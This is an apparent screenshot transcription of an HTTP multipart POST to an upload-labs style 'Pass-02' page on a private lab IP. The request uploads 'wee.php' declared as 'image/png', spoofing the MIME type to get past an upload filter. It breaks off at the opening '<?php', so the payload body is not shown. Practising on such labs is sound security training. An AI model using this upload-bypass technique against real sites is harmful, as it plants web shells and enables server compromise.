 1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.21.247
3 Content-Length: 1055
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.247
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHBORBG8LkMLyJEb9
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.21.247/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryHBORBG8LkMLyJEb9
16 Content-Disposition: form-data; name="upload_file"; filename="wee.php"
17 Content-Type: image/png
18
19 <?php